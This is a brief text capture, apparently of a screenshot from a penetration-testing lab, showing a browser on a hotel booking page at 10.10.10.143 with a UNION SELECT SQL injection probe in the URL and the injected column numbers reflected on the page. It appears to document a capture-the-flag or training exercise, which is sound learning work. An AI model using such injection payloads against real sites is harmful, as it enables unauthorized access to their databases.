 × +
10.10.10.143/room.php?cod=100 UNION SELECT 1,2,3,4,5,6,7;-- -
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
HOTEL
5
2
$ 3 / per night
4
Go to book!